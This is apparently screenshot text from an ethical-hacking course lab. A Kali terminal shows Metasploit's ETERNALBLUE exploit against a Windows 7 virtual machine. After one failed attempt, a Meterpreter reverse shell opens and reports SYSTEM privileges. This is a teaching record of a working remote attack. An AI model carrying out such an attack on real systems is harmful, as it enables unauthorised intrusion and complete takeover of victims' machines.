 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
EH21-W7-16301173
EH21-Met-16301173
kali@kali: ~
06:58 PM
kali@kali: ~
File Actions Edit View Help
[*] 192.168.1.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.101:445 - Starting non-paged pool grooming
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[-] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.1.101:445 - Connecting to target for exploitation.
[+] 192.168.1.101:445 - Connection established for exploitation.
[+] 192.168.1.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.101:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.101:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.101:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.101:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.101:445 - Starting non-paged pool grooming
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 4 opened (192.168.1.102:4444 -> 192.168.1.101:49162) at 2021-04-15 18:57:33 +1000
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter >